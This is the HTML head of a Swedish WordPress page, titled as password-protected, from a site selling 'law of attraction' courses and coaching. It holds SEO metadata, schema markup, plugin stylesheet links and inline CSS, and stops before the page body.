

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/
body_size: 40126
content:
<!doctype html>
<html dir="ltr" lang="sv-SE" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://attraktionslagen.online/xmlrpc.php">

<title>Skyddad: Framgång med Attraktionslagen – Frågor får svar. | Attraktionslagen</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="sv_SE" />
		<meta property="og:site_name" content="Attraktionslagen | Onlinekurser, E-böcker och coachning" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Skyddad: Framgång med Attraktionslagen – Frågor får svar. | Attraktionslagen" />
		<meta property="og:url" content="https://attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/" />
		<meta property="article:published_time" content="2019-07-10T18:11:00+00:00" />
		<meta property="article:modified_time" content="2022-06-07T15:25:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Skyddad: Framgång med Attraktionslagen – Frågor får svar. | Attraktionslagen" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/attraktionslagen.online\/framgang-med-attraktionslagen-fragor-far-svar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/attraktionslagen.online#listItem","position":1,"name":"Home","item":"https:\/\/attraktionslagen.online","nextItem":{"@type":"ListItem","@id":"https:\/\/attraktionslagen.online\/framgang-med-attraktionslagen-fragor-far-svar\/#listItem","name":"Skyddad: Framg\u00e5ng med Attraktionslagen &#8211; Fr\u00e5gor f\u00e5r svar."}},{"@type":"ListItem","@id":"https:\/\/attraktionslagen.online\/framgang-med-attraktionslagen-fragor-far-svar\/#listItem","position":2,"name":"Skyddad: Framg\u00e5ng med Attraktionslagen &#8211; Fr\u00e5gor f\u00e5r svar.","previousItem":{"@type":"ListItem","@id":"https:\/\/attraktionslagen.online#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/attraktionslagen.online\/#organization","name":"Attraktionslagen","description":"Onlinekurser, E-b\u00f6cker och coachning","url":"https:\/\/attraktionslagen.online\/"},{"@type":"WebPage","@id":"https:\/\/attraktionslagen.online\/framgang-med-attraktionslagen-fragor-far-svar\/#webpage","url":"https:\/\/attraktionslagen.online\/framgang-med-attraktionslagen-fragor-far-svar\/","name":"Skyddad: Framg\u00e5ng med Attraktionslagen \u2013 Fr\u00e5gor f\u00e5r svar. | Attraktionslagen","inLanguage":"sv-SE","isPartOf":{"@id":"https:\/\/attraktionslagen.online\/#website"},"breadcrumb":{"@id":"https:\/\/attraktionslagen.online\/framgang-med-attraktionslagen-fragor-far-svar\/#breadcrumblist"},"datePublished":"2019-07-10T20:11:00+02:00","dateModified":"2022-06-07T17:25:23+02:00"},{"@type":"WebSite","@id":"https:\/\/attraktionslagen.online\/#website","url":"https:\/\/attraktionslagen.online\/","name":"Attraktionslagen","description":"Onlinekurser, E-b\u00f6cker och coachning","inLanguage":"sv-SE","publisher":{"@id":"https:\/\/attraktionslagen.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Attraktionslagen &raquo; Webbflöde" href="https://attraktionslagen.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Attraktionslagen &raquo; Kommentarsflöde" href="https://attraktionslagen.online/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attraktionslagen.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attraktionslagen.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.5.5' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #000000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #000000;
				}

				.wp-block-image figcaption {
					color: #000000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #000000;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #000000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #000000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #000000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #000000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #000000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://attraktionslagen.online/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.5&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//attraktionslagen.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=3.6.0.2' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//attraktionslagen.online/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=3.6.0.2' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//attraktionslagen.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.6.0.2' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//attraktionslagen.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=3.6.0.2' media='all' />
<style id='learndash-front-inline-css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #e881d7;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #e881d7 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(232, 129, 215, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #e881d7 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #e881d7 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #e881d7 !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #e881d7 !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #e881d7 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(232,129,215,0.2) !important;
			color: #e881d7 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(232,129,215,0.1) !important;
			border: 1px solid #e881d7 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #e881d7 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(232,129,215,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #e881d7 !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #e881d7 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #d81584 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #d81584 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #d81584 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #d81584 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #d81584 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #d81584 !important;
			border-top-color: #d81584 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #d81584;
			background-color: transparent !important;
			color: #d81584;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #d81584 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #d81584 !important;
		}

				.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: inherit;
		}
		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://attraktionslagen.online/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
